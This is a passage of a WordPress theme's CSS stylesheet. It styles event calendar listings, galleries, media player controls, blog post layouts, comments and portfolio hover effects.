  background: #f4f5fc;
  margin-bottom: 30px;
}
.tribe-events-meta-group ul {
  padding: 0 30px;
  margin: 0;
}
.tribe-events-meta-group ul li {
  list-style-type: none;
  padding: 8px 0;
  border-top: 1px solid #e9e9e9;
}
.tribe-events-meta-group ul li:first-child {
  border: 0;
}
.tribe-events-meta-group .tribe-events-single-section-title {
  position: relative;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin: 0;
  padding: 20px 30px;
  border-bottom: 1px solid #e9e9e9;
  color: #2d357e;
  background: #f4f5fc;
}
.tribe-events-meta-group .tribe-events-single-section-title:after,.tribe-events-meta-group .tribe-events-single-section-title:before {
  content: "\f053";
  font-family: FontAwesome;
  position: absolute;
  top: 0;
  font-size: 18px;
  height: 15px;
  width: 12px;
  overflow: hidden;
  border-radius: 5px;
  color: #dc2652;
  left: 0;
  transform: rotate(45deg);
}
.tribe-events-meta-group.tribe-events-meta-group-venue {
  margin: 0;
}

.tribe-events-event-meta .tribe-events-gmap {
  color: #dc2652;
  margin-top: 13px;
  display: block;
}
.tribe-events-event-meta address.tribe-events-address {
  font-style: normal;
}

.tribe-event-schedule-details {
  position: relative;
  padding-left: 22px;
  font-size: 13px;
  margin-bottom: 17px;
}
.tribe-event-schedule-details span {
  font-size: 13px !important;
}
.tribe-event-schedule-details:before {
  content: "\f017";
  position: absolute;
  left: 0;
  top: 0;
  font-family: FontAwesome;
  width: 15px;
  text-align: center;
}

.tribe-events-promo {
  display: none;
}

.events-list .tribe-events-loop {
  max-width: inherit;
}
.events-list .tribe-events-loop .tribe-events-event-meta {
  font-weight: 300;
  color: #999;
  font-size: 14px;
  background: none;
  border: none;
}
.events-list .tribe-events-loop .tribe-events-event-meta .tribe-event-schedule-details {
  padding-left: 30px;
}
.events-list .tribe-events-loop .tribe-events-event-meta:before {
  position: absolute;
  content: "";
  left: -10px;
  top: 0;
  height: 100%;
  width: 1px;
  background: #e9e9e9;
}
@media (min-width: 1025px) {
  .events-list .tribe-events-loop .tribe-events-event-meta:before {
    min-height: 230px;
  }
}
.events-list .tribe-events-list .tribe-events-venue-details {
  font-style: normal;
  line-height: 2;
  position: relative;
  padding-left: 30px;
}
.events-list .tribe-events-list .tribe-events-venue-details:before {
  content: "\f041";
  position: absolute;
  left: 0;
  top: 0;
  font-family: FontAwesome;
  width: 15px;
  text-align: center;
}
.events-list .tribe-events-list .tribe-events-event-image {
  margin: 0 0 20px;
}
.events-list .tribe-events-list .tribe-events-list-event-title {
  margin-top: 0;
}
.events-list .tribe-events-list-separator-month {
  color: #dc2652;
  padding-top: 40px;
  border-top: 1px solid #e9e9e9;
}
.events-list .tribe-events-list-separator-month:after {
  border: none;
}

.single-tribe_events .tribe-events-event-meta {
  background: none;
  border: none;
  margin: 0;
}
.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group {
  padding: 0;
  width: 100%;
  float: none;
}
.single-tribe_events .tribe-events-venue-map {
  width: 100%;
  border: none;
  margin: 0 0 30px;
}

#tribe-events-content table.tribe-events-calendar {
  border: none;
  border-spacing: 10px;
  border-collapse: separate;
}
#tribe-events-content table.tribe-events-calendar thead th {
  background-color: #eee;
  color: #000;
  font-size: 14px;
  border: none;
}
#tribe-events-content table.tribe-events-calendar td.tribe-events-has-events {
  background: #2d357e;
}
#tribe-events-content table.tribe-events-calendar td.tribe-events-has-events h3 a {
  color: #fff;
  opacity: 1;
}
#tribe-events-content table.tribe-events-calendar td.tribe-events-has-events:hover {
  background: #dc2652;
}
#tribe-events-content table.tribe-events-calendar td {
  height: 200px;
  border: 1px solid #e9e9e9;
}
#tribe-events-content table.tribe-events-calendar td div[id*=tribe-events-daynum-] {
  color: #000;
  padding: 0;
  display: inline-block;
  width: 35px;
  height: 35px;
  font-size: 18px;
  line-height: 35px;
  text-align: center;
  font-weight: 300;
  background: #eee;
}
#tribe-events-content table.tribe-events-calendar td div[id*=tribe-events-daynum-]>a {
  color: #000;
  font-size: 18px;
  background: none;
  font-weight: 300;
}
#tribe-events-content table.tribe-events-calendar td .type-tribe_events {
  padding: 20px 10px !important;
  border-color: #3a45a4 !important;
}
#tribe-events-content table.tribe-events-calendar td .tribe-events-tooltip {
  text-align: center;
}
#tribe-events-content table.tribe-events-calendar td .tribe-events-tooltip .tribe-event-description {
  margin-top: 20px;
  display: inline-block;
}

#tribe-geo-results h2.tribe-events-page-title,h2.tribe-events-page-title {
  font-size: 36px;
  color: #2d357e;
}

#tribe-events-content .tribe-event-url {
  color: #2d357e;
  position: relative;
  display: block;
  padding-bottom: 20px;
  margin-bottom: 30px;
}
#tribe-events-content .tribe-event-url:before {
  content: "";
  position: absolute;
  width: 50px;
  height: 1px;
  background: #e9e9e9;
  bottom: 0;
}
#tribe-events-content .tribe-events-list-event-description {
  font-size: 16px;
  line-height: 30px;
}

#tribe-bar-views .tribe-bar-views-list:before {
  content: "\f107";
  position: absolute;
  font-family: FontAwesome;
  right: 10px;
  top: 1px;
}

#tribe-bar-form .tribe-bar-submit input[type=submit],#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a {
  background-color: #dc2652;
}

.tribe-events-month table.tribe-events-calendar tbody td.tribe-events-present {
  background: #dc2652;
}

.tribe-bar-views-inner {
  background: #fff;
  margin-right: 20px;
  position: relative;
  padding-bottom: 20px;
}

#tribe-bar-form,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
  background: #fff;
  border: 1px solid #e9e9e9;
}

#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover {
  background: #eee;
}

@media (max-width: 320px) {
  .tribe-icon-month {
    text-indent: -999px;
  }
}
/**
 * 8.0 Gallery
 * -----------------------------------------------------------------------------
 */
.gallery {
  margin-top: 20px;
}

.gallery .gallery-item {
  float: left;
  position: relative;
}

.gallery-columns-1 .gallery-item {
  max-width: 100%;
  width: auto;
}

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 14px);
  max-width: calc(50% - 14px);
  width: auto;
}

.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(33.3% - 11px);
  max-width: calc(33.3% - 11px);
  width: auto;
}

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 9px);
  max-width: calc(25% - 9px);
  width: auto;
}

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 8px);
  max-width: calc(20% - 8px);
  width: auto;
}

.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(16.7% - 7px);
  max-width: calc(16.7% - 7px);
  width: auto;
}

.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(14.28% - 7px);
  max-width: calc(14.28% - 7px);
  width: auto;
}

.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(12.5% - 6px);
  max-width: calc(12.5% - 6px);
  width: auto;
}

.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(11.1% - 6px);
  max-width: calc(11.1% - 6px);
  width: auto;
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}

.gallery .gallery-caption {
  background-color: rgba(0,0,0,.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%;
}

.gallery .gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
  display: none;
}

.gallery.gallery-size-thumbnail {
  overflow: hidden;
}

/**
 * 9.0 Audio/Video
 * ----------------------------------------------------------------------------
 */
.mejs-container .mejs-controls,.mejs-mediaelement {
  background: #000;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-loaded {
  background: #fff;
}

.mejs-controls .mejs-time-rail .mejs-time-current {
  background: #24890d;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail .mejs-time-total {
  background: hsla(0,0%,100%,.33);
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail span {
  border-radius: 0;
}

.mejs-overlay-loading {
  background: transparent;
}

.mejs-overlay-button {
  background-color: #fff;
  background-image: none;
  border-radius: 2px;
  box-shadow: 1px 1px 1px rgba(0,0,0,.8);
  color: #000;
  height: 36px;
  margin-left: -24px;
  width: 48px;
}

.mejs-overlay-button:before {
  -webkit-font-smoothing: antialiased;
  content: "\f452";
  display: inline-block;
  font: normal 32px/1.125 Genericons;
  position: absolute;
  top: 1px;
  left: 10px;
}

.mejs-controls .mejs-button button:focus {
  outline: none;
}

.mejs-controls .mejs-button button {
  -webkit-font-smoothing: antialiased;
  background: none;
  color: #fff;
  display: inline-block;
  font: normal 16px/1 Genericons;
}

.mejs-playpause-button.mejs-play button:before {
  content: "\f452";
}

.mejs-playpause-button.mejs-pause button:before {
  content: "\f448";
}

.mejs-volume-button.mejs-mute button:before {
  content: "\f109";
  font-size: 20px;
  position: absolute;
  top: -2px;
  left: 0;
}

.mejs-volume-button.mejs-unmute button:before {
  content: "\f109";
  left: 0;
  position: absolute;
  top: 0;
}

.mejs-fullscreen-button button:before {
  content: "\f474";
}

.mejs-fullscreen-button.mejs-unfullscreen button:before {
  content: "\f406";
}

.mejs-overlay:hover .mejs-overlay-button {
  background-color: #24890d;
  color: #fff;
}

.mejs-controls .mejs-button button:hover {
  color: #41a62a;
}

div.page-links,footer.entry-meta {
  margin: 20px 0;
  overflow: hidden;
  width: 100%;
}

.post-preview {
  margin-bottom: 20px;
}

.paging-navigation {
  margin-bottom: 30px;
}

.widget_categories ul,.widget_nav_menu ul,.widget_pages ul {
  list-style: none;
}
.widget_categories ul li,.widget_nav_menu ul li,.widget_pages ul li {
  width: 100%;
}

.post .post-thumbnail {
  display: block;
}
.post .entry-title,.post .excerpt {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.widget_archive ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget_archive ul li {
  line-height: 30px;
}
.widget_archive ul ul {
  padding-left: 10px;
}
.rtl .widget_archive ul ul {
  padding-right: 10px;
  padding-left: inherit;
}

.widget_meta>ul,.widget_pages>ul,.widget_recent_comments>ul,.widget_rss>ul {
  list-style: none;
  padding: 0;
}

.widget_text img {
  margin-bottom: 10px;
}
.widget_text select {
  max-width: 100%;
}

.widget_calendar table {
  width: 100%;
}

.sidebar select {
  margin: 20px;
}
.sidebar form select {
  margin: 0;
}
.sidebar ul.menu {
  padding: 0;
}
.sidebar ul.menu>li:before {
  top: 10px;
}

.widget_nav_menu .menu-testing-menu-container>ul>li {
  padding: 10px 0;
}
.widget_nav_menu .menu-testing-menu-container>ul>li>a:first-child {
  padding: 0 10px;
}
.widget_nav_menu .menu-testing-menu-container ul li {
  line-height: 30px;
}

.pagination a {
  padding: 10px 15px;
}
.pagination span.current {
  padding: 10px 15px;
  color: #dc2652;
}

form.post-password-form input[type=password] {
  border: 1px solid #e9e9e9;
  background: transparent;
  padding: 5px 20px;
}
form.post-password-form input[type=submit] {
  background: #dc2652;
  color: #fff;
  border: 0;
  padding: 5px 20px;
  text-transform: uppercase;
}
form.post-password-form input[type=submit]:hover {
  background: #c82049;
}

.comment-text table {
  width: 100%;
}

/**
 * 6.3 Entry Meta
 * -----------------------------------------------------------------------------
 */
.cat-links {
  /* 	font-weight: 900; */
  text-transform: capitalize;
}

.cat-links a {
  color: #2b2b2b;
}

.cat-links a:hover {
  color: #41a62a;
}

.byline {
  display: none;
}

.entry-meta {
  clear: both;
  font-size: 12px;
  font-weight: 300;
  margin-bottom: 10px;
  margin-top: 10px;
  width: 100%;
  overflow: hidden;
}
.entry-meta .tag-links {
  margin: 0;
}
.entry-meta .entry-date {
  background: #dc2652;
  color: #fff;
  padding: 2px 4px;
  margin-right: 10px;
}
.entry-meta .entry-date span {
  margin-left: 10px;
}
.entry-meta .author,.entry-meta .entry-category {
  padding-left: 15px;
}

.sticky .entry-meta .entry-date {
  margin-left: 10px;
}

.author a,.comments-link a,.edit-link a,.entry-category a,.entry-date a,.meta-sep a {
  margin: 0 5px;
}
.entry-category ul,.entry-category ul li {
  margin: 0;
  display: inline-block;
  padding: 0;
}
.entry-category ul li {
  list-style: none;
}
.entry-category ul li a {
  color: #dc2652;
}

.archive-header {
  margin-bottom: 50px;
}

/**
 * 6.4 Entry Content
 * -----------------------------------------------------------------------------
 */
.blog-thumbnail {
  position: relative;
}
.blog-thumbnail .entry-date {
  position: absolute;
  top: 20px;
  left: 20px;
  background: #dc2652;
  display: inline-block;
  padding: 0;
  text-align: center;
  color: #fff;
  font-size: 30px;
  font-weight: 700;
  border-radius: 3px;
  font-family: Bitter,serif;
  line-height: 1.8;
}
.blog-thumbnail .entry-date span {
  display: block;
  background: #2d357e;
  font-size: 10px;
  text-transform: uppercase;
  width: 70px;
  padding: 3px;
  border-radius: 0 0 3px 3px;
}

.single-image .blog-thumbnail .entry-date {
  position: static;
}

.entry-content,.entry-summary,.page-content {
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  word-wrap: break-word;
  margin-bottom: 20px;
}

.comment-content a,.comment-content a.button,.comment-content a:hover,.entry-content a,.entry-content a.button,.entry-content a:hover,.entry-summary a,.entry-summary a.button,.entry-summary a:hover,.page-content a,.page-content a.button,.page-content a:hover {
  text-decoration: none;
}

.comment-content table,.entry-content table {
  font-size: 14px;
  line-height: 1.2857142857;
  margin-bottom: 24px;
}

.comment-content th,.entry-content th {
  font-weight: 700;
  padding: 8px;
  text-transform: uppercase;
}

.comment-content td,.entry-content td {
  padding: 8px;
}

.entry-content .edit-link {
  clear: both;
  display: block;
  font-size: 12px;
  font-weight: 400;
  line-height: 1.3333333333;
  text-transform: uppercase;
}

.entry-content .edit-link a {
  color: #dc2652;
  text-decoration: none;
}

.entry-content .edit-link a:hover {
  color: #41a62a;
}

.entry-content .more-link {
  white-space: nowrap;
}

.ratings a {
  text-indent: -9999em !important;
}

.entry-content-page {
  position: relative;
}
.entry-content-page .edit-link {
  background: #000;
  position: absolute;
  top: 0;
  right: 0;
  padding: 5px 6px;
  z-index: 9;
}
.entry-content-page .edit-link a {
  font-size: 11px;
  color: #fff !important;
}

.opal-social-share {
  margin: 20px 0;
}

/* Tag links style */
.tag-links a {
  display: inline-block;
  font-size: 11px;
  font-weight: 400;
  line-height: 1.2727272727;
  margin-right: 10px;
  padding: 5px 20px;
  border: 1px solid #e9e9e9;
  margin-bottom: 3px;
  position: relative;
  text-transform: none;
}
.rtl .tag-links a {
  margin-left: 10px;
  margin-right: inherit;
}
.tag-links a:hover {
  background-color: #c82049;
  color: #fff;
}

/**
 * Navigation links
 */
.nav-links {
  margin-bottom: 30px;
  margin-left: -10px;
  margin-right: -10px;
}
.nav-links a {
  display: block;
  float: left;
  width: 50%;
  padding: 0 10px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.rtl .nav-links a {
  float: right;
}
.nav-links a>div {
  background-color: #f2f2f2;
  padding: 20px 30px 30px;
  font-size: 16px;
  float: none !important;
}
.nav-links a>div.pull-right {
  text-align: right;
}
.rtl .nav-links a>div.pull-right {
  text-align: left;
}
.nav-links a>div.pull-right .meta-nav:after {
  font-family: FontAwesome;
  content: "\f105";
  margin-left: 7px;
  font-size: 16px;
}
.rtl .nav-links a>div.pull-right .meta-nav:after {
  margin-right: 7px;
  margin-left: inherit;
}
.nav-links a>div.pull-left .meta-nav:before {
  font-family: FontAwesome;
  content: "\f104";
  margin-right: 7px;
  font-size: 16px;
}
.rtl .nav-links a>div.pull-left .meta-nav:before {
  margin-left: 7px;
  margin-right: inherit;
}
.nav-links .meta-nav {
  display: block;
  text-transform: uppercase;
  color: #999;
  font-size: 14px;
  margin-bottom: 7px;
  position: relative;
}

/* Mediaelements */
.hentry .mejs-container {
  margin: 12px 0 18px;
}

.hentry .mejs-container .mejs-controls,.hentry .mejs-mediaelement {
  background: #000;
}

.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded {
  background: #fff;
}

.hentry .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #24890d;
}

.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-time-rail .mejs-time-total {
  background: hsla(0,0%,100%,.33);
}

.hentry .mejs-container .mejs-controls .mejs-time {
  padding-top: 9px;
}

.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-time-rail span {
  border-radius: 0;
}

.hentry .mejs-overlay-loading {
  background: transparent;
}

.hentry .mejs-overlay-button {
  background-color: #fff;
  background-image: none;
  border-radius: 2px;
  box-shadow: 1px 1px 1px rgba(0,0,0,.8);
  color: #000;
  height: 36px;
  margin-left: -24px;
  width: 48px;
}

.hentry .mejs-overlay-button:before {
  -webkit-font-smoothing: antialiased;
  content: "\f452";
  display: inline-block;
  font: normal 32px/1.125 Genericons;
  position: absolute;
  top: 1px;
  left: 10px;
}

.hentry .mejs-controls .mejs-button button:focus {
  outline: none;
}

.hentry .mejs-controls .mejs-button button {
  -webkit-font-smoothing: antialiased;
  background: none;
  color: #fff;
  display: inline-block;
  font: normal 16px/1 Genericons;
}

.hentry .mejs-playpause-button.mejs-play button:before {
  content: "\f452";
}

.hentry .mejs-playpause-button.mejs-pause button:before {
  content: "\f448";
}

.hentry .mejs-volume-button.mejs-mute button:before {
  content: "\f109";
  font-size: 20px;
  position: absolute;
  top: -2px;
  left: 0;
}

.hentry .mejs-volume-button.mejs-unmute button:before {
  content: "\f109";
  left: 0;
  position: absolute;
  top: 0;
}

.hentry .mejs-fullscreen-button button:before {
  content: "\f474";
}

.hentry .mejs-fullscreen-button.mejs-unfullscreen button:before {
  content: "\f406";
}

.hentry .mejs-overlay:hover .mejs-overlay-button {
  background-color: #24890d;
  color: #fff;
}

.hentry .mejs-controls .mejs-button button:hover {
  color: #41a62a;
}

.gallery-columns-3 .gallery-item:nth-child(3n+1) {
  clear: both;
}

.blog-post article.type-post {
  padding: 0;
  border: none;
  margin: 0;
}
.blog-post article.type-post .entry-title:before {
  left: 50%;
  margin-left: -15px;
}
.blog-post article.type-post .entry-meta {
  margin: 0;
}
.blog-post article.type-post .entry-meta>div {
  display: inline-block;
}
.blog-post article.type-post .blog-content {
  text-align: center;
  display: table;
  margin-top: 10px;
  position: relative;
  -webkit-box-shadow: 0 0 0 5px transparent inset;
  box-shadow: inset 0 0 0 5px transparent;
  -webkit-transition: box-shadow .25s;
  -o-transition: box-shadow .25s;
  transition: box-shadow .25s;
}
.blog-post article.type-post .blog-content .more {
  visibility: hidden;
  color: #dc2652;
  font-weight: 700;
}
.blog-post article.type-post .blog-content>div {
  display: table-cell;
  vertical-align: middle;
}
.blog-post article.type-post a.post-thumbnail {
  position: relative;
}
.blog-post article.type-post a.post-thumbnail:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  background: rgba(0,0,0,.4);
  width: 100%;
  height: 100%;
  opacity: 0;
}
.blog-post article.type-post a.post-thumbnail:after {
  content: "\f067";
  font-family: FontAwesome;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  color: #fff;
  background: rgba(0,0,0,.53);
  width: 50px;
  height: 50px;
  padding: 15px 0;
  text-align: center;
  border-radius: 100%;
  opacity: 0;
}
.blog-post article.type-post:hover {
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
.blog-post article.type-post:hover .blog-content {
  -webkit-box-shadow: 0 0 0 5px #dc2652 inset;
  box-shadow: inset 0 0 0 5px #dc2652;
  -webkit-transition: box-shadow .3s;
  -o-transition: box-shadow .3s;
  transition: box-shadow .3s;
}
.blog-post article.type-post:hover .blog-content .more {
  visibility: visible;
}
.blog-post article.type-post:hover .post-thumbnail:after,.blog-post article.type-post:hover .post-thumbnail:before {
  opacity: 1;
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
.blog-post .owl-controls {
  display: none !important;
}
.blog-post .blog-layout article {
  margin-bottom: 20px;
}
@media (max-width: 1199px) {
  .blog-post .blog-layout article .entry-title {
    padding-bottom: 20px;
  }
}
.blog-post .blog-layout article .entry-title {
  height: 70px;
  overflow: hidden;
}
.blog-post .blog-layout article .entry-content {
  position: relative;
  padding-top: 20px;
}
.blog-post .blog-layout article .entry-content:before {
  content: "";
  position: absolute;
  width: 30px;
  height: 2px;
  background: #e9e9e9;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
}
.blog-post .blog-layout article .blog-content {
  background: #fff;
  top: 0;
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
.blog-post .blogv1-layout .blog-item {
  padding: 5px;
}
@media (min-width: 1025px) {
  .blog-post .blogv1-layout .blog-item:nth-child(2n) article {
    display: flex;
    flex-flow: column;
    height: 0;
  }
  .blog-post .blogv1-layout .blog-item:nth-child(2n) .blog-thumbnail {
    order: 2;
  }
  .blog-post .blogv1-layout .blog-item:nth-child(2n) .blog-content {
    margin-top: 0;
    margin-bottom: 10px;
  }
  .blog-post .blogv1-layout .blog-item .blog-content {
    height: 320px;
  }
}
.blog-post .blogv1-layout article .blog-content {
  padding: 30px 60px;
  background: #fff;
}
.blog-post .blog-list-layout article.post {
  padding-bottom: 20px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 30px;
  overflow: hidden;
}
.blog-post .blog-list-layout article.post .blog-content {
  text-align: left;
  display: block;
}
.rtl .blog-post .blog-list-layout article.post .blog-content {
  text-align: right;
}
.blog-post .blog-list-layout article.post .blog-content .more {
  visibility: visible;
}

article.type-post {
  position: relative;
  padding-bottom: 20px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 30px;
}
article.type-post .entry-title {
  color: #000;
  text-transform: capitalize;
  font-weight: 600;
  line-height: 1.5;
  margin-top: 10px;
  margin-bottom: 8px;
}
article.type-post .entry-title a {
  color: #000;
}
article.type-post .entry-title a:hover {
  color: #dc2652;
}
.related-posts-content article.type-post .entry-title {
  font-size: 14px !important;
}
article.type-post .entry-meta {
  color: #bbb;
  margin: 0 0 25px;
  text-transform: uppercase;
  font-size: 11px;
}
.single-image article.type-post .entry-meta {
  margin: 0;
}
article.type-post .list-item h3 {
  font-size: 18px;
}
article.type-post .post-format a i {
  display: none;
}
article.type-post .blog-content {
  padding: 30px;
}
article.type-post .blog-content.style {
  padding-left: 110px;
  text-align: left;
}
article.type-post .post-content span a {
  display: inline-block;
  color: #dc2652;
  margin-top: 10px;
}
article.type-post .post-content span a:hover {
  color: #c82049;
}
article.type-post .post-content a {
  display: block;
  margin-top: 10px;
  color: #dc2652;
}

.related-posts .owl-buttons {
  display: none;
}
.related-posts .blog-post article.type-post .blog-content,.related-posts .blog-post article.type-post .blog-content>div {
  display: block;
}

/*------------------------------------*\
    Comment List
\*------------------------------------*/
.comments {
  margin-bottom: 30px;
}
.comments .comments-title {
  font-size: 22px;
  margin-bottom: 0;
  padding: 0;
  color: #2d357e;
}
.comments .the-comment {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px dotted #e9e9e9;
}
.comments .the-comment .avatar {
  float: left;
  margin-right: 5px;
}
.rtl .comments .the-comment .avatar {
  float: right;
}
.comments .the-comment .avatar img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.comments .comment-box {
  overflow: hidden;
}
.comments .comment-author {
  color: #dc2652;
}
.comments .comment-meta {
  font-size: 14px;
  color: #aaa;
}
.comments .comment-text {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.comments a {
  color: #dc2652;
  text-transform: uppercase;
  font-size: 12px;
}
.comments .children,.comments .commentlists {
  list-style: none;
}
@media (max-width: 480px) {
  .comments .children,.comments .commentlists {
    padding-left: 10px;
  }
}
.comments .commentlists {
  padding-left: 0;
}
.comments ol,.comments ul {
  margin: 0;
}

.comment-navigation .previous {
  float: left;
}
.comment-navigation .next {
  float: right;
}

/*------------------------------------*\
    portfolio
\*------------------------------------*/
.single-portfolio .entry-title {
  margin: 10px 0 25px;
}
.single-portfolio .entry-title .title-post {
  text-transform: uppercase;
  margin: 0 0 15px;
}
.single-portfolio .created {
  color: #999;
  font-size: 10px;
  font-weight: 400;
  text-transform: uppercase;
}
.single-portfolio .single-body {
  margin-top: 30px;
}
.single-portfolio .gallery-thumb [class^=col-] {
  margin-bottom: 20px;
}
.single-portfolio .format-video .content-video {
  background: #fafafa;
}
.single-portfolio .format-infomation .single-body {
  margin-top: 0;
}
.single-portfolio .format-infomation .single-body .portfolio-info {
  margin-bottom: 30px;
}
.single-portfolio .format-infomation .single-body .portfolio-info>div {
  padding: 10px 0;
  border-top: 1px solid #f1f1f1;
}
.single-portfolio .format-infomation .single-body .portfolio-info>div:last-child {
  border-bottom: 1px solid #f1f1f1;
}
.single-portfolio .format-infomation .single-body .portfolio-info>div>span {
  font-size: 16px;
  font-weight: 300;
}
.single-portfolio .format-infomation .single-body .portfolio-info>div>span:first-child {
  width: 90px;
  display: inline-block;
  color: #777;
}
.single-portfolio .format-infomation .single-body .portfolio-info>div>span:last-child {
  color: #000;
}
.single-portfolio .format-infomation .single-body .portfolio-info a:hover {
  color: #dc2652;
}

.portfolio-masonry-entry {
  margin-bottom: 30px;
}
.portfolio-masonry-entry.nopadding {
  margin-bottom: 0;
}

.ih-item {
  position: relative;
}
.ih-item .info {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.ih-item .info>* {
  color: #fff;
}
.ih-item .info h3 {
  text-align: center;
  padding: 10px;
  font-size: 17px;
}
.ih-item .info p {
  font-style: italic;
  position: relative;
  color: #bbb;
  padding: 20px;
  text-align: center;
  font-size: 16px;
}

.ih-item .info {
  opacity: 0;
  filter: alpha(opacity=0);
  background: rgba(0,0,0,.5);
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
}
@media (max-width: 991px) {
  .ih-item .info {
    padding-top: 10% !important;
  }
}
.ih-item .info h3 {
  background: none;
}
.ih-item .info h3:hover {
  color: #dc2652;
}
.ih-item .info .description {
  display: none;
}
.ih-item .info .created,.ih-item .info .zoom {
  display: block !important;
  visibility: visible !important;
  padding: 0;
  color: #fff;
  font-weight: 400;
}
.ih-item .info .info-inner {
  position: absolute;
  top: 50%;
  margin-top: -60px;
  left: 0;
  width: 100%;
  height: auto;
  z-index: 1;
}
.ih-item .info .info-inner h3 {
  margin: 0;
}
.ih-item:hover .info {
  opacity: 1;
  filter: alpha(opacity=100);
}

.ih-item.square {
  position: relative;
}
.ih-item.square .info {
  backface-visibility: hidden;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  background: #333;
  color: #fff;
}
.ih-item.square .info>* {
  color: #fff;
}
.ih-item.square .info h3 {
  text-transform: uppercase;
  color: #fff;
  text-align: center;
  padding: 10px;
  background: #000;
  margin: 30px 0 0;
  font-size: 17px;
}
.ih-item.square .info p {
  font-style: italic;
  position: relative;
  color: #bbb;
  padding: 20px;
  text-align: center;
  font-size: 16px;
}

.ih-item.square.effect2 {
  overflow: hidden;
}
.ih-item.square.effect2.colored .info {
  background: #333;
}
.ih-item.square.effect2.colored .info h3 {
  background: #111;
}
.ih-item.square.effect2 .img {
  opacity: 1;
  -webkit-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  -webkit-transform: rotate(0deg) scale(1);
  -moz-transform: rotate(0deg) scale(1);
  -ms-transform: rotate(0deg) scale(1);
  -o-transform: rotate(0deg) scale(1);
  transform: rotate(0deg) scale(1);
}
.ih-item.square.effect2 .info {
  background: #333;
  visibility: hidden;
